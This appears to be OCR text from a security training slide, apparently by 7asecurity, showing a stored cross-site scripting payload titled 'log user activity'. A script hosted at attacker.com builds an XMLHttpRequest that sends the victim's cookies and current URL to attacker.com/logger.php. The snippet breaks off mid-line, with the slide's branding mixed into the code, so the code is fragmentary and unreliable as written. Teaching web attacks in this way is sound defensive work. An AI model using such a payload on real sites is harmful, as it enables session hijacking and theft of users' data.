 Attack: Permanent XSS - log user activity
URL:
https://attacker.com/pwn_css.js
Contents:
request = new XMLHttpRequest();
if(request.overrideMimeType) {
request.overrideMimeType('text/xml');
}
xmlhttp=request;
function sendit() {
try {
var url = "https://attacker.com/logger.php?c="
+encodeURIComponent(document.cookie)+
"&u="+encodeURIComponent(document.location)+
+ 7asecurity.com
7A
SECURITY